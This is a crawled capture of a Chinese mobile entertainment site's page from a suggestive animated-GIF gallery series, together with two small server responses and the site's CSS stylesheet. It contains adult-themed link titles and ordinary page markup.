

--- FILE ---
content_type: text/html
request_url: https://m.y2ooo.com/tk/k123xect27.htm
body_size: 6797
content:

<!DOCTYPE html><HTML><HEAD><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="applicable-device" content="mobile"><meta name="renderer" content="webkit"><meta content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0" name="viewport"><TITLE>看见连体丝袜了 k123美女动态图第九期:没内涵邪恶gif_图库_y2ooo手机版</TITLE><link rel="canonical" href="https://www.y2ooo.com/tk/k123xect27.htm" ><SCRIPT type="text/javascript" src="https://f.y2ooo.com/2/js/loc.js"></SCRIPT><LINK rel="stylesheet" type="text/css" href="https://f.y2ooo.com/2/css/style.css"><SCRIPT type="text/javascript" src="https://f.y2ooo.com/2/js/jquery.js"></SCRIPT><noscript><link rel="stylesheet" type="text/css" href="https://f.y2ooo.com/1/css/noscript.css"></noscript><script>if(typeof jQuery =='undefined'){document.write("<style>*{display:none}</style>");}</script><SCRIPT type="text/javascript" src="https://f.y2ooo.com/2/js/nav.js"></SCRIPT><SCRIPT type="text/javascript" src="https://f.y2ooo.com/2/js/artShow.js"></SCRIPT><BODY><DIV id="header" class="header"><SPAN class="sp_L"></SPAN><H3>娱乐时尚网</H3><SPAN class="sp_R"></SPAN><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/sp/">视频</a></li><li><a href="/tk/">图库</a></li><li><a href="/mh/">漫画</a></li><li><a href="/hot.htm">娱乐</a></li></ul><span class="zhankai Topimg"><a>展开</a></span></div><div class="open_menu on"><ul><li><a title="首页" href="/">首页</a></li><li><a title="搞笑视频" href="/sp/">搞笑视频</a></li><li><a title="邪恶漫画" href="/mh/" class="Cblue">邪恶漫画</a></li><li><a title="邪恶动态图" href="/tk/" class="Cred">邪恶动态图</a></li><li><a title="美容" href="/mr/">美容</a></li><li><a title="化妆" href="/hz/">化妆</a></li><li><a title="美发" href="/mf/" class="Cblue">美发</a></li><li><a title="减肥" href="/jf/">减肥</a></li><li><a title="婚嫁" href="/hj/" class="Cblue">婚嫁</a></li><li><a title="情感" href="/qg/">情感</a></li><li><a title="娱乐" href="/yl/" class="Cred">娱乐</a></li><li><a title="汽车" href="/qc/">汽车</a></li><li><a title="军事" href="/juns/">军事</a></li><li><a title="服饰" href="/fs/">服饰</a></li></ul></div></DIV><script language="javascript">setNav(2);</script><DIV id="main"><DIV id="ybxz" class="border_B"><DIV class="hd"><H2><A href="/">首页</A> 
-&gt; <A href="/tk/">图库</A> -&gt; 
内容 &nbsp; &nbsp;<A href="/tk/">返回图库列表页</A></H2></DIV><DIV class="xm_Content article"><div class="article_txt"><div class="article-header"><h1>k123美女动态图第九期:没内涵邪恶gif(27)</h1><div class="laiyuan"><span>作者：没内涵邪恶gif</span><span>时间：2018/5/8</span><span>点击：<em class="view">519</em></span></div></div><SCRIPT src="https://f.y2ooo.com/2/js/k/203.js"></SCRIPT><br></P><P></P><P style="TEXT-ALIGN: center"><img alt="看见连体丝袜了 k123美女动态图第九期:没内涵邪恶gif_m.y2ooo.com" src="https://f.y2ooo.com/1/p3/?u=https://ww2.sinaimg.cn/mw690/883121d8gw1enzvr7ig0bg208w06oha2.gif"></P><P style="TEXT-ALIGN: center">看见连体丝袜了</P><P style="TEXT-ALIGN: center"><P></div><DIV class="app_ad marTOP"><script src="https://f.y2ooo.com/2/js/k/205.js"></script></DIV><div class=page><span class="prev-btn"><a href="k123xect26.htm">上一页</a></span><span class="num"><select onchange="window.location=this.value" class="pager_select"><option value="k123xect.htm">第1页</option><option value="k123xect2.htm">第2页</option><option value="k123xect3.htm">第3页</option><option value="k123xect4.htm">第4页</option><option value="k123xect5.htm">第5页</option><option value="k123xect6.htm">第6页</option><option value="k123xect7.htm">第7页</option><option value="k123xect8.htm">第8页</option><option value="k123xect9.htm">第9页</option><option value="k123xect10.htm">第10页</option><option value="k123xect11.htm">第11页</option><option value="k123xect12.htm">第12页</option><option value="k123xect13.htm">第13页</option><option value="k123xect14.htm">第14页</option><option value="k123xect15.htm">第15页</option><option value="k123xect16.htm">第16页</option><option value="k123xect17.htm">第17页</option><option value="k123xect18.htm">第18页</option><option value="k123xect19.htm">第19页</option><option value="k123xect20.htm">第20页</option><option value="k123xect21.htm">第21页</option><option value="k123xect22.htm">第22页</option><option value="k123xect23.htm">第23页</option><option value="k123xect24.htm">第24页</option><option value="k123xect25.htm">第25页</option><option value="k123xect26.htm">第26页</option><option value="k123xect27.htm"selected>第27页</option><option value="k123xect28.htm">第28页</option><option value="k123xect29.htm">第29页</option><option value="k123xect30.htm">第30页</option><option value="k123xect31.htm">第31页</option><option value="k123xect32.htm">第32页</option><option value="k123xect33.htm">第33页</option><option value="k123xect34.htm">第34页</option><option value="k123xect35.htm">第35页</option><option value="k123xect36.htm">第36页</option><option value="k123xect37.htm">第37页</option><option value="k123xect38.htm">第38页</option><option value="k123xect39.htm">第39页</option></select></span><span class="next-btn"><a href="k123xect28.htm">下一页</a></span></div><SCRIPT src="https://f.y2ooo.com/2/js/k/205-1.js"></SCRIPT><div class="pg_article"><span><strong>上一篇：</strong><a title="k123美女动态图第八期:搞笑gif动态图 " href="/tk/k123xedudw.htm">k123美女动态图第八期:搞笑gif动态图 </a></span><span><strong>下一篇：</strong><a title="k123美女动态图第十期:邪恶动态gif图片" href="/tk/k123xeqpd.htm">k123美女动态图第十期:邪恶动态gif图片</a></span></div><div class="app-article-share"><SCRIPT src="https://f.y2ooo.com/2/js/k/205-2.js"></SCRIPT><SCRIPT src="https://f.y2ooo.com/2/js/k/205-3.js"></SCRIPT></div><div class="box1"><h3><a href="/tp/" title="邪恶gif图片">邪恶动态图</a></h3><ul><li><a href="/tk/gzgycst.htm"><img src="https://f.y2ooo.com/p/2017_6/30/2017063011315812175.jpg"  alt="各种各样抽插性抽插GIF动态图65P大全" /><br />各种各样抽插性抽插GIF动态图65P大全</a></li><li><a href="/tk/xemntpqi0.htm"><img src="https://f.y2ooo.com/p/2015_1/2/2015010220022012175.jpg"  alt="邪恶美女图片：第25期不看你一后悔" /><br />邪恶美女图片：第25期不看你一后悔</a></li></ul></div></div></DIV></DIV><!--尾部开始 --><DIV id="footer" class="cl"><P>娱乐时尚网手机官方网站【<a href="/new.htm"><font color="blue">最近更新</font></a>】<script src="https://f.y2ooo.com/2/js/k/ttt.js" charset="gb2312"></script></P></DIV><!--尾部结束 --></DIV></DIV></BODY></HTML>










--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://f.y2ooo.com/1/r.aspx?model=22&r=0.29788302434447655&_=1769913154662
body_size: -187
content:
RRR=3;

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://f.y2ooo.com/ip.aspx
body_size: -148
content:
md5_ip = '7dbaf44e1b277a14beb87c6ea549269e';

--- FILE ---
content_type: text/css
request_url: https://f.y2ooo.com/2/css/style.css
body_size: 30207
content:

* {
	margin: 0px; padding: 0px;
}
html {
	width: 100%; height: 100%; 
}
body {
	width: 100%; height: 100%;
}
body {
	background: rgb(245, 245, 245); text-align: left; font-family: "Microsoft Yahei"; font-size: 100%; position: relative; -ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%;
}
ul {
	list-style: none;
}
li {
	list-style: none;
}
a {
	color: rgb(51, 51, 51); text-decoration: none;
}
a:hover{ color:#FF0099}
a:visited {
	color: rgb(51, 51, 51); text-decoration: none;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.cl::after {
	height: 0px; overflow: hidden; clear: both; display: block; visibility: hidden; content: ".";
}
.cl {
	clear: both;
}
.bold {
	font-weight: bold;
}
.indent {
	text-indent: 2.4em;
}
.m5 {
	margin: 5px;
}
.m10 {
	margin: 10px;
}
a {
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
img {
	border: currentColor; max-width: 100%;
}
em {
	font-style: normal;
}
.nrli {
 border:1px solid #ccc; background:#f3f3f3;
}
.border_B {
	border-bottom-color: rgb(153, 153, 153); border-bottom-width: 2px; border-bottom-style: solid;
}
#header {
 left: 0px; top: 0px;
 width: 100%; height: 48px;
 right: 0px; color: rgb(119, 119, 119);
 z-index: 9999;
 background-color: rgb(230, 230, 230);
}
#header h3 {
	font: 150%/48px "Microsoft Yahei"; margin: 0px 46px; text-align: center; overflow: hidden; display: block; white-space: nowrap !important; text-overflow: ellipsis; font-size-adjust: none; font-stretch: normal;
}

#header span.sp_L {
	background: url("https://f.y2ooo.com/2/images/head-icons.png") no-repeat 0px; left: 6px;
	top: 11px; width: 31px; height: 31px; display: block; position: absolute; z-index: 999; cursor: pointer;
}
#header span.sp_R {
	background: url("https://f.y2ooo.com/2/images/head-icons.png") no-repeat -108px; right: 6px;
	top: 11px; width: 31px; height: 31px; display: block; position: absolute; z-index: 999; cursor: pointer;
}
.nav {
	 border-top:1px solid #ccc;clear:both;width: 100%; height:80px; right: auto; bottom: 15%; overflow: auto;  );
}
.nav{width:100%; height:42px; background:#fcfcfc; overflow:hidden; border-bottom:1px solid #d5d5d5; ox-shadow:0 1px 2px rgba(0,0,0,0.1); -webkit-box-shadow:0 1px 2px rgba(0,0,0,0.1); -moz-box-shadow:0 1px 2px rgba(0,0,0,0.1);}
.nav ul{width:81%; height:42px; float:left;overflow: hidden;}
.nav ul li{width:20%; height:42px; text-align:center; float:left;}
.nav ul li a{ display:block; font:normal 16px/42px Microsoft Yahei; color:#404040;}
.nav ul li a.current{ height:41px !important; border-bottom:2px solid #d60707; font-weight:bold; color:#d60707 !important;}
.nav ul li a:hover,.nav ul li a:active{ color:#d60707 !important;}
.zhankai{width:19%; height:42px; display:block; float:right !important; background-position:left -135px; text-align:center;overflow:hidden;}
.zhankai a{ width:100%; height:42px; display:block; background:url(https://f.y2ooo.com/2/images/top_img.png) no-repeat center -179px; background-size:30px auto; text-indent:-999em;}
.zhankai a:first-of-type{ padding-left:15px;}
.zhankai a:hover,.zhankai a:active{background:url(https://f.y2ooo.com/2/images/top_img.png) no-repeat center -221px; background-size:30px auto;}


.open_menu,.hotTags{width:100%; height:auto; padding:8px 0 12px; background:#fff; border-bottom:1px solid #d5d5d5;box-shadow:0 1px 5px rgba(0,0,0,0.05) inset,2px 0px 5px rgba(0,0,0,0.05); -webkit-box-shadow:0 1px 5px rgba(0,0,0,0.05) inset,2px 0px 5px rgba(0,0,0,0.2); -moz-box-shadow:0 1px 5px rgba(0,0,0,0.05) inset,2px 0px 5px rgba(0,0,0,0.2); overflow:hidden;}

.open_menu{box-shadow:0 1px 2px rgba(0,0,0,0.1); -webkit-box-shadow:0 1px 2px rgba(0,0,0,0.1); -moz-box-shadow:0 1px 2px rgba(0,0,0,0.1); z-index: 1000; display:none;top: 50px;}
.open_menu ul li,.hotTags ul li{width:25%; height:35px; text-align:center; float:left; overflow:hidden;}
.hotTags ul li{width:33% !important;}
.open_menu ul li a,.hotTags ul li a{ display:block; font:normal 14px/35px Microsoft Yahei; color:#666;}
.open_menu ul li a:hover,.open_menu ul li a:active,.hotTags ul li a:hover,.hotTags ul li a:active{ background:#f5f5f5; color:#d60707 !important;}
.open_menu ul li a.Cred{ color:#d60926;}
.open_menu ul li a.Cblue{ color:#1467bc;}


.yx_Zxl {
	overflow: hidden; border-bottom-color: rgb(0, 0, 0); border-bottom-width: 1px; border-bottom-style: solid; background-color: rgb(44, 50, 64);
}
.yx_wbwx {
	overflow: hidden; border-bottom-color: rgb(0, 0, 0); border-bottom-width: 1px; border-bottom-style: solid; background-color: rgb(44, 50, 64);
}
.yx_Zxl li {
	width: 78px; text-align: center; overflow: hidden; border-right-color: rgb(66, 70, 79); border-right-width: 1px; border-right-style: solid; float: left;
}
.yx_wbwx li {
	width: 78px; text-align: center; overflow: hidden; border-right-color: rgb(66, 70, 79); border-right-width: 1px; border-right-style: solid; float: left;
}
.yx_Zxl li.last {
	border: currentColor;
}
.yx_wbwx li.last {
	border: currentColor;
}
.yx_Zxl li.last a {
	border: currentColor;
}
.yx_wbwx li.last a {
	border: currentColor;
}
.yx_Zxl li a {
	width: 78px; padding-bottom: 6px; border-right-color: rgb(0, 0, 0); border-right-width: 1px; border-right-style: solid; display: block;
}
.yx_wbwx li a {
	width: 78px; padding-bottom: 6px; border-right-color: rgb(0, 0, 0); border-right-width: 1px; border-right-style: solid; display: block;
}
.yx_Zxl li span {
	padding: 10px 28px 0px; width: 24px; display: block;
}
.yx_wbwx li span {
	padding: 10px 28px 0px; width: 24px; display: block;
}
.yx_Zxl li img {
	width: 22px; height: 22px; display: inline-block;
}
.yx_wbwx li img {
	width: 22px; height: 22px; display: inline-block;
}
.yx_Zxl li p {
	color: rgb(255, 255, 255); font-size: 0.86em;
}
.yx_wbwx li p {
	color: rgb(255, 255, 255); font-size: 0.86em;
}
.yx_search {
	padding: 6px 10px; background-color: rgb(35, 33, 38);
}
.yx_search input {
	border-radius: 6px; border: currentColor; height: 30px; display: inline-block;
}
.yx_search input.search_input {
	padding: 0px 4px; width: 150px;
}
.yx_search input.search_An {
	width: 50px; color: rgb(51, 51, 51);
}
.nav_Li {
	
}
.nav_Li li {
	line-height: 40px;
}
.nav_Li li a {
	color: rgb(204, 204, 204); padding-left: 12px; border-top-color: rgb(66, 70, 79); border-bottom-color: rgb(0, 0, 0); border-top-width: 1px; border-bottom-width: 1px; border-top-style: solid; border-bottom-style: solid; display: block;
}
.nav_Li li dt {
	color: rgb(136, 136, 136); display: block; background-color: rgb(44, 50, 64);
}
.nav_Li li dd {
	display: none;
}
.nav_Li li dd a {
	padding-left: 26px;
}
#main {
	left: 0px; top: 82px; width: 100%; right: 0px; bottom: 0;  position: absolute; z-index: 999; box-shadow: -5px 0px 5px rgba(0,0,0,0.5); background-color: rgb(242, 242, 242);
}
#hot_Index li {
	border-bottom-color: rgb(236, 238, 240); border-bottom-width: 1px; border-bottom-style: solid; box-shadow: 0px 1px 1px #fbfbfb;
}
.xmzx_Tj li {
	border-bottom-color: rgb(236, 238, 240); border-bottom-width: 1px; border-bottom-style: solid; box-shadow: 0px 1px 1px #fbfbfb;
}
.xmzx_Lm {
	border-bottom-color: rgb(236, 238, 240); border-bottom-width: 1px; border-bottom-style: solid; box-shadow: 0px 1px 1px #fbfbfb;
}
.zjtd_Li li {
	border-bottom-color: rgb(236, 238, 240); border-bottom-width: 1px; border-bottom-style: solid; box-shadow: 0px 1px 1px #fbfbfb;
}
.yxyy_Li li {
	border-bottom-color: rgb(236, 238, 240); border-bottom-width: 1px; border-bottom-style: solid; box-shadow: 0px 1px 1px #fbfbfb;
}
.yx_Pp_Tj li {
	border-bottom-color: rgb(236, 238, 240); border-bottom-width: 1px; border-bottom-style: solid; box-shadow: 0px 1px 1px #fbfbfb;
}
.yx_Pp_News li {
	border-bottom-color: rgb(236, 238, 240); border-bottom-width: 1px; border-bottom-style: solid; box-shadow: 0px 1px 1px #fbfbfb;
}
.xmzx_Js {
	border-bottom-color: rgb(236, 238, 240); border-bottom-width: 1px; border-bottom-style: solid; box-shadow: 0px 1px 1px #fbfbfb;
}
.xmzx_Js li {
	border-bottom-color: rgb(236, 238, 240); border-bottom-width: 1px; border-bottom-style: solid; box-shadow: 0px 1px 1px #fbfbfb;
}
#main span.img {
	margin-right: 8px; float: left; display: inline-block;
}
#main h2 {
	 letter-spacing: 1px; font-weight: normal;
}
#main h3 {
	color: rgb(51, 51, 51); letter-spacing: 1px; font-weight: normal;
}
#main h4 {
	color: rgb(51, 51, 51); letter-spacing: 1px; font-weight: normal;
}
#main h5 {
	color: rgb(51, 51, 51); letter-spacing: 1px; font-weight: normal;
}
#main h3 {
	font-size: 1em;
}
#main h4 {
	font-size: 1em;
}
#main h5 {
	line-height: 1.25em; font-size: 0.88em;
}
.div_P p {
	color: rgb(119, 119, 119); line-height: 18px; font-size: 0.9em;
}
#hot_Index {
	color: rgb(198, 202, 203); padding-bottom: 10px; font-size: 1em;
}
#hot_Index li {
	height: 33px; line-height: 33px;
}
#hot_Index a {
	padding: 0px 10px; color: rgb(17, 17, 17);
}
#banner {
	margin: 0px auto; overflow: hidden; visibility: hidden; position: relative; max-width: 480px;
}
.swipe-wrap {
	overflow: hidden; position: relative;
}
.swipe-wrap > li {
	width: 100%; float: left; position: relative;
}
.pro-2-c { margin-top:30px;}
.pro-2-c dl {
	background: rgb(250, 250, 250); margin: 0px 15px 30px; padding: 17px; width: 120px; float: left; transition: all 0.4s; -webkit-transition: all 0.4s; -moz-transition: all 0.4s;
}
.pro-2-c dl:hover {
	box-shadow: 0px 4px 15px #ccc;
}
.pro-2-c dd {
	background: rgb(51, 51, 51); width:120px; height:100px; overflow: hidden; position: relative;
}
.pro-2-c dd .hot {
	top: 0px; right: 0px; position: absolute;
}
.pro-2-c dd a img {
	width: 120px; height: 100px;
}
.pro-2-c dt {
	height: 145px;
}
.pro-2-c dt div {
	height: 40px;
}
.pro-2-c dt div h3 a{
	width: 80px; height: 40px; color: rgb(0, 0, 0); line-height: 40px; overflow: hidden; font-family: "΢���ź�","����"; font-size: 14px; font-weight: normal; float: left;
}
.pro-2-c dt div span {
	color: rgb(168, 123, 80); line-height: 20px; padding-top: 11px; font-size: 16px; float: right; font-weight:bold;
}
.pro-2-c dt p {
	height: 50px; color: rgb(85, 85, 85); overflow: hidden; margin-bottom: 10px;
}
.pro-2-c dt h4 a {
	background: rgb(167, 31, 58); width: 60px; height: 25px; text-align: center; color: rgb(255, 255, 255); line-height: 25px; font-size: 16px; float: left;
}
.pro-2-c dt h4 a:hover {
	background: rgb(142, 34, 57); text-decoration: none;
}
.pro-2-c dt h4 span {
	float: right;
}
.pro-2-c dt h4 span a {
	background: rgb(153, 153, 153); width: 60px; height: 25px; float: left;
}
.pro-2-c dt h4 span a:hover {
	background: rgb(102, 102, 102);
}

.swipe-wrap div{ position:absolute; top:85%; left:0; text-align:center; line-height:25px; height:25px; width:100%;z-index:9999; font-weight:bold; padding-left:5px;font-size:14px; color:#0000FF;background:rgba(255, 255, 255, 0.8) none repeat scroll 0 0 !important;/*ʵ��FF����͸�������ֲ�͸��*/
filter:Alpha(opacity=70); background:#fff;}


.swipe-wrap img {
	width: 100%; display: block; max-height: 280px; max-width: 480px;
}
.hd {
	background: rgb(233, 233, 233); padding: 2px 12px 0px; height: 34px; border-bottom-color: rgb(220, 220, 220); border-bottom-width: 1px; border-bottom-style: solid; position: relative;
}
.hd h2 {
	height: 34px; line-height: 34px; overflow: hidden; display: block; text-shadow: 1px 1px 0px #fff;
}
.hd h3 {
	height: 34px; line-height: 34px; overflow: hidden; display: block; text-shadow: 1px 1px 0px #fff;
}
.hd h2 {
	font-size: 1em;
}
#main .hd h3 {
	color: rgb(102, 102, 102);
}
.hd ul {
	top: 2px; height: 32px; right: 0px; color: rgb(123, 132, 144); position: absolute;
}
.hd ul a {
	padding: 0px 6px; height: 32px; color: rgb(123, 132, 144); line-height: 32px; font-size: 0.92em; font-weight: 400; display: inline-block; text-shadow: 1px 1px 0px #fff;
}
.lm_More {
	height: 52px; text-align: center; line-height: 52px; background-color: rgb(227, 227, 227);
}
.lm_More a {
	background: url("https://f.y2ooo.com/2/images/untitled.png") no-repeat right 0px / 20px 20px; margin: 15px 0px; height: 22px; color: rgb(102, 102, 102); line-height: 22px; padding-right: 26px; font-size: 1em; display: inline-block;
}
.xm_About {
	padding: 1px 12px 0px; height: 30px; position: relative; background-color: rgb(230, 230, 230);
}
.xm_About h4 {
	line-height: 30px;
}
.xm_About a {
	top: 0px; width: 80px; height: 30px; text-align: center; right: 0px; line-height: 30px; font-size: 0.9em; display: block; position: absolute; background-color: rgb(204, 204, 204); text-shadow: 1px 1px 1px #fff;
}
.yx_Zx {
	padding-top: 2px; display: block;
}
.yx_Zx a {
	padding: 6px 10px; border-radius: 2px; line-height: 1em; font-size: 0.8em; display: inline-block;
}
.yx_Zx a.zx_Zx {
	background: rgb(51, 51, 51); color: rgb(255, 255, 255); text-shadow: 1px 1px 1px #000;
}
.yx_Zx a.zx_Yy {
	background: rgb(204, 204, 204); color: rgb(0, 0, 0); text-shadow: 1px 1px 1px #999;
}
#yx_Pp {
	border-top-color: rgb(153, 153, 153); border-top-width: 2px; border-top-style: solid;
}
#ybxz {
	border-top-color: rgb(153, 153, 153); border-top-width: 2px; border-top-style: solid;
}
#yxzj {
	border-top-color: rgb(153, 153, 153); border-top-width: 2px; border-top-style: solid;
}
.yx_Pp_Tj li {
	padding: 0px 12px 8px; overflow: hidden; max-width: 100%;
}
.yx_Pp_Tj li a {
	overflow: hidden; display: block;
}
.yx_Pp_Tj li h3 {
	height: 36px; color: rgb(0, 0, 0); line-height: 36px; overflow: hidden; padding-top: 2px; display: block; white-space: nowrap !important; text-overflow: ellipsis;
}
.yx_Pp_Tj li .img {
	width: 90px; height: 66px;
}
.yx_Pp_News li {
	padding: 1px 12px 0px; height: 32px; color: rgb(17, 17, 17); line-height: 32px; overflow: hidden; font-size: 0.94em; white-space: nowrap !important; text-overflow: ellipsis;
}
.yx_Pp_News li a {
	line-height: 32px;
}
.yx_Pp_Tj li p {
	color: rgb(119, 119, 119); line-height: 20px; font-size: 0.9em;
}
.xmzx_Js p {
	color: rgb(119, 119, 119); line-height: 20px; font-size: 0.9em;
}
.zjtd_Li p {
	color: rgb(119, 119, 119); line-height: 20px; font-size: 0.9em;
}
.yxyy_Li p {
	color: rgb(119, 119, 119); line-height: 20px; font-size: 0.9em;
}
.zj_Js p {
	color: rgb(119, 119, 119); line-height: 20px; font-size: 0.9em;
}
.zj_Xq p {
	color: rgb(119, 119, 119); line-height: 20px; font-size: 0.9em;
}
.yxyy_Nr p {
	color: rgb(119, 119, 119); line-height: 20px; font-size: 0.9em;
}
.xmzx_Js a {
	padding: 10px 12px; display: block;
}
.zjtd_Li li {
	padding: 10px 12px; display: block;
}
.yxyy_Li a {
	padding: 10px 12px; display: block;
}
.xmzx_Js a {
	min-height: 96px;
}
.xmzx_Lm {
	padding: 10px;
}
.xmzx_Lm li {
	padding: 2px 1px; float: left; display: inline-block;
}
.xmzx_Lm li a {
	padding: 6px 8px 5px; color: rgb(85, 85, 85); font-size: 0.87em; display: inline-block; background-color: rgb(221, 221, 221); text-shadow: 1px 1px 1px #fff;
}
.xmzx_Js span.img {
	width: 110px; height: 96px;
}
.xmzx_Js span.img img {
	width: 110px; max-height: 96px;
}
.xmzx_Tj li {
	padding: 5px 0px;
}
.xmzx_Tj span.img {
	width: 80px; height: 60px;
}
.xmzx_Tj span.img img {
	width: 80px; max-height: 60px;
}
.xmzx_Tj p {
	color: rgb(153, 153, 153); padding-top: 4px; font-size: 0.8em;
}
.xmzx_Tj em {
	color: rgb(119, 119, 119);
}
.xmzx_Tj a {
	padding: 0px 12px; display: block;
}
.zj_Js {
	color: rgb(119, 119, 119); font-size: 0.9em;
}
.zj_Scxm {
	color: rgb(119, 119, 119); font-size: 0.9em;
}
.zjtd_Li span.img {
	width: 100px; height: 124px;
}
.zjtd_Li span.img img {
	width: 100px; height: 124px;
}
.zj_Xq span.img {
	width: 100px; height: 124px;
}
.zjtd_Li h3 span {
	color: rgb(102, 102, 102); padding-left: 2px; font-size: 0.8em;
}
.zj_Xq h3 span {
	color: rgb(102, 102, 102); padding-left: 2px; font-size: 0.8em;
}
.zjtd_Li p {
	padding: 2px 0px;
}
.yxyy_Li p {
	padding: 2px 0px;
}
.zj_Xq p {
	padding: 2px 0px;
}
.yxyy_Nr p {
	padding: 2px 0px;
}
.zjtd_Li p em {
	color: rgb(173, 135, 63);
}
.yxyy_Li p em {
	color: rgb(173, 135, 63);
}
.zj_Xq p em {
	color: rgb(173, 135, 63);
}
.zj_Xq {
	padding: 10px 12px; overflow: hidden;
}
.zj_Scxm {
	padding: 10px 12px; overflow: hidden;
}
.yy_Pd {
	padding: 10px 12px; overflow: hidden;
}
.zj_Scxm li {
	color: rgb(153, 153, 153); font-size: 0.8em; float: left;
}
.zj_Scxm li a {
	padding: 4px 10px; color: rgb(173, 135, 63); font-size: 1.1em; display: inline-block;
}
.yxyy_Li .img {
	width: 100px; height: 80px;
}
#yx_Yy h2 {
	overflow: hidden; margin-right: 140px; white-space: nowrap !important; text-overflow: ellipsis;
}
.xm_Content {
	color: rgb(119, 119, 119); line-height: 20px; font-size: 0.9em;
}
.xm_Content {
	padding: 10px 0px;
}
.zj_Js {
	padding: 10px 12px;
}
.sr_main {
	
}
.sr_frm_box {
	padding: 10px 12px; background-color: rgb(153, 153, 153);
}
.sr_frm_box form {
	height: 30px; padding-right: 66px; display: block; position: relative;
}
.sr_frm_box input {
	border-radius: 6px; border: currentColor; height: 30px;
}
.sr_frm_box input.ipt {
	padding: 0px 6px; width: 100%;
}
.sr_frm_box input.ss_btn {
	top: 0px; width: 50px; right: 0px; position: absolute;
}
.sr_jg {
	padding: 4px 12px; color: rgb(119, 119, 119); font-size: 0.8em; background-color: rgb(204, 204, 204);
}
#footer {
	padding: 10px; text-align: center; color: rgb(102, 102, 102); line-height: 1.4em; font-size: 0.86em; background-color: rgb(204, 204, 204);
}
.logo_B {
	width: 100px;
}
.logo{ text-align:center;}



.acti-r-7-cr ul {
	
}
.acti-r-7-cr li {
	background: rgb(156, 156, 156); height: 116px; margin-bottom: 15px;
}
.list-r-1 {
	padding-bottom: 15px; margin-right: 20px; margin-bottom: 20px; margin-left: 15px; border-bottom-color: rgb(217, 217, 217); border-bottom-width: 1px; border-bottom-style: dashed;
}
.list-r-1 h3 {
	height: 30px; line-height: 25px; 
}
.list-r-1 h3 a {
	padding: 1px 5px 2px; border-radius: 2px; color: rgb(0, 0, 0); transition: all 0.3s linear 0s;font-family: "΢���ź�","����"; font-size:16px; font-weight:bold;
}
.list-r-1 h1 a:hover {
	background: rgb(142, 34, 57); color: rgb(255, 255, 255); text-decoration: none;
}
.list-r-1 p {
	color: rgb(85, 85, 85); line-height: 28px; font-size: 100%;
}
.list-r-1 p a {
	padding: 0px 5px 2px; border-radius: 2px; color: rgb(142, 34, 57); transition: all 0.3s linear 0s;
}
.list-r-1 p a:hover {
	background: rgb(142, 34, 57); color: rgb(255, 255, 255); text-decoration: none;
}
.list-r-1 h3 {
	color: rgb(170, 170, 170); padding-top: 5px; font-size: 16px; font-weight: normal;
}
.cha-r-1-c1r-p1 {
	background: rgb(168, 123, 81); transition: all 0.3s linear 0s; padding:5px; color:#fff; margin:10px;
}
.cha-r-1-c1r-p1:hover {
	background: rgb(141, 105, 73);
}
.cha-r-1-c8 .cha-r-1-c8-ul a:hover {
	background: rgb(142, 34, 57); color: rgb(255, 255, 255); text-decoration: none;
}
.cha-r-1-c8-ul h3{ line-height:25px; border-bottom:1px solid #ccc; font-weight:bold; font-family:18px; color:#CC0000}

.vlistR{ width:100%; background:#fff;  margin-top:5px; padding-top:5px;}
.vlistR ul.list li{ width:130px; height:123px; float:left; margin-left:15px; margin-bottom:20px; border:1px solid #dedede; overflow:hidden; text-align:center;}
.vlistR ul.list li img{width:100%;height:100px;cursor:pointer}


.clearB{ width:100%; height:0px; clear:both}

.phbox h1{ border:1px solid #ccc; background:#fff; text-align:center; padding:5px; margin-top:5px;}
.phbox em{  text-align:center; font-weight:bold;text-align:center;}
.phbox a.bnt{ margin-right:5px; color:#CC0000}
.phbox a:hover.bnt{ color:#FF0099}
.phbox td{ padding:5px;}
.phbox ul li{ width:45%; float:left; text-align:center; margin-left:25px; margin-top:10px; line-height:25px;}
.phbox ul li a.video{ font-size:12px; font-weight:bold; text-decoration:underline; color:#990000}
.phbox ul li img{ cursor:pointer}
.phbox ul li span{width:32px;height:28px;position:absolute; margin-left:-120px; font-weight:bold; color:#FFFFFF;line-height:28px;border:none;background:url(https://f.y2ooo.com/2/images/Hold_dt.gif) no-repeat;}

.vplayer{ width:100%; height:200px; background:#000}
.imgbox ul li{ float:left; width:130px; height:106px; margin-left:15px; text-align:center; overflow:hidden}
.imgbox ul li img{width:100%; height:80px}
.imgbox ul li a{font-size:9pt}
.page{height:85px;margin:0 auto; clear:both; }
.page li{float:left;margin:2px;height:40px;line-height:25px;display:inline;}
.page li span{margin:0 3px; padding:0 10px;color:#333;background:#f6f6f6;border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px;display:block;}
.page li a{height:28px; line-height:28px;margin:0 3px; padding:0 10px; background:#f6f6f6; border:1px solid #ccc; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px; display:inline-block; font-size:12px; text-decoration:none; vertical-align:top;overflow:auto;}
.page li a:link,.page li a:visited{color:#666;border:1px solid #6A5854;}
.page li span,.page li a:hover,.page li a:active,.page li.Current a:link,.page li.current a:visited,.page li.Current a:hover,.page li.Current a:active{background:#0c9fd0; background:-webkit-gradient(linear,left top, left bottom, color-stop(0,#13b9f1), color-stop(1,#0c9fd0));background: -moz-linear-gradient(top, #13b9f1, #0c9fd0); border:1px solid #0087b5 !important;border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px; color:#fff !important;}

.contentPage{ text-align:center; margin:5px;}
.contentPage a,.contentPage a:visited{  background:#6A5854; padding:5px 10px; margin-left:5px; color:#fff}
.contentPage a:hover{ background:#6A5854;border:1px solid #6A5854;color:#fff;}
.contentPage a.current{ color:#FF0099}

.app_ad{width:100%;margin:0 auto}
.app_ad iframe{margin:3px auto}

.sTitle h2{ font-size:18px; color:#0099FF; background:url(https://f.y2ooo.com/2/images/ico1.png) no-repeat 5px #fff; padding-left:20px; border:1px solid #ccc;}
.sTitle .more {
	height: 20px; padding-right: 4px; float: right; margin-top:-20px;
}
.sTitle .more a{ color:#6600FF}

.bdsharebuttonbox{ float:left}

.playbutton li{ float:left; line-height:30px; margin-right:10px; margin-top:3px; background:#222; padding: 0 10px; color:#993300}
.playbutton li:hover{ background:#CC3300;}
.playbutton li a{ color:#fff}
.playbutton li:hover a{ color:#FFFFFF}

